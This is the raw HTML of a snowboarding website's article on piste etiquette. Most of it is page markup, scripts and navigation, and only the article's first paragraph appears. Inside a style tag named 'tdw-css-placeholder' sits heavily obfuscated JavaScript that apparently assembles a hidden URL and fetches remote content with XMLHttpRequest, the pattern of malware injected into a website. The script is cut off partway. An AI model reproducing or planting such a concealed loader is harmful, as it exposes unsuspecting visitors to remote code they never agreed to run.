!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel="stylesheet" id="c4wp-public-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/wp-captcha/assets/css/c4wp-public.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="ppress-frontend-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1727353940" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-flatpickr-css" href="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-select2-css" href="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-theme-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1727353940" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1727353940" type="text/css" media="all"/>
<style id="rocket-lazyload-inline-css" type="text/css">
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>





<link rel="https://api.w.org/" href="https://www.abc-of-snowboarding.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.abc-of-snowboarding.com/wp-json/wp/v2/posts/1226"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abc-of-snowboarding.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel="shortlink" href="https://www.abc-of-snowboarding.com/?p=1226"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.abc-of-snowboarding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abc-of-snowboarding.com%2Fpiste-etiquette%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.abc-of-snowboarding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abc-of-snowboarding.com%2Fpiste-etiquette%2F&amp;format=xml"/>
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style>    
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.abc-of-snowboarding.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.abc-of-snowboarding.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ec12d947c4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-147077549-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147077549-1');
</script>

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7681034087578164" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.abc-of-snowboarding.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.abc-of-snowboarding.com/category/safety-guidelines/",
                    "name": "Safety &amp; Guidelines"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.abc-of-snowboarding.com/piste-etiquette/",
                    "name": "On Piste &#8211; Piste Etiquette, Guidelines, &#038; Rules"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_minify_concatenate_js wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_oci wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop"/><script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 322325;
var ezdomain = 'abc-of-snowboarding.com';
var ezoicSearchable = 1;
</script></head>

<body class="wp-singular post-template-default single single-post postid-1226 single-format-standard wp-theme-Newspaper aawp-custom td-standard-pack piste-etiquette global-block-template-18 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-29"><a href="https://www.abc-of-snowboarding.com">HOME</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30"><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/">Safety &amp; Guidelines</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/">Snowboarding Gear</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-shop/">Shop</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/">Snowboard Boots</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.abc-of-snowboarding.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.abc-of-snowboarding.com/">
				<picture><source srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" width="500" height="100" class="webpexpress-processed"/></picture>
				<span class="td-visual-hidden">ABC of Snowboarding</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.abc-of-snowboarding.com/">
            <picture><source srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2019/05/Snowboarding-logo.png.webp" type="image/webp"/><img src="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Snowboarding-logo.png" alt="" width="500" height="100" class="webpexpress-processed"/></picture>
        </a>
        </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="https://www.abc-of-snowboarding.com">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-30"><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/">Safety &amp; Guidelines</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-info/">Information</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-523"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-gear/">Snowboarding Gear</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://www.abc-of-snowboarding.com/category/snowboarding-shop/">Shop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-525"><a href="https://www.abc-of-snowboarding.com/category/snowboard-boots/">Snowboard Boots</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.abc-of-snowboarding.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.abc-of-snowboarding.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Safety &amp;amp; Guidelines" class="entry-crumb" href="https://www.abc-of-snowboarding.com/category/safety-guidelines/">Safety &amp; Guidelines</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">On Piste – Piste Etiquette, Guidelines, &amp; Rules</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1226" class="post-1226 post type-post status-publish format-standard has-post-thumbnail category-safety-guidelines tag-etiquette tag-guide tag-guidelines tag-piste tag-rules tag-tips" itemscope="" itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a href="https://www.abc-of-snowboarding.com/category/safety-guidelines/">Safety &amp; Guidelines</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">On Piste – Piste Etiquette, Guidelines, &amp; Rules</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.abc-of-snowboarding.com/author/vesna-kurcubic/">Vesna Kurcubic</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T12:41:06+00:00">December 2, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><picture><source srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/snowboard-Piste-696x450.jpg.webp 696w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/snowboard-Piste-1392x900.jpg.webp 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" type="image/webp"/><img data-no-lazy="" fetchpriority="high" width="696" height="450" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-696x450.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-696x450.jpg 696w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/snowboard-Piste-1392x900.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="snowboard Piste"/></picture><figcaption class="wp-caption-text">Source: urbanoutdoors.com</figcaption></figure></div>
            <!-- content --><p>Although Snowboarding and Skiing are individual sports, you need to remember that in most occasions you will be sharing the slopes and pistes with other enthusiasts. To avoid <a href="https://www.abc-of-snowboarding.com/snowboarding-injuries-wrist-fractures/">Snowboarding Injuries</a> and to increase general piste safety, some Common Rules have been designed. Learn, understand and follow these guidelines at all times. Be a good ambassador of the sport!</p>
